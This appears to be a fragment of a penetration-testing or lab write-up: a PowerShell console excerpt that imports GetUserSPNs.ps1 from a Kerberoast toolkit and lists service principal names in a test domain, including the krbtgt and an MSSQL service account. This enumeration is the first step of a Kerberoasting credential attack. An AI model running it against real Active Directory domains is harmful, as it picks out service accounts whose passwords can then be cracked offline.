 PS C:\Users\Administrator\Desktop\kerberoast-master> Import-module .\GetUserSPNs.ps1
ServicePrincipalName : kadmin/changepw
Name                 : krbtgt
SAMAccountName       : krbtgt
MemberOf             : CN=Denied RODC Password Replication Group,CN=Users,DC=0day,DC=org
PasswordLastSet      : 2019/5/19 6:40:46
ServicePrincipalName : MSSQLSvc/Srv-DB-0day.0day.org:1433
Name                 : sqlsvr
SAMAccountName       : sqlsvr
MemberOf             :
PasswordLastSet      : 2019/5/25 20:38:10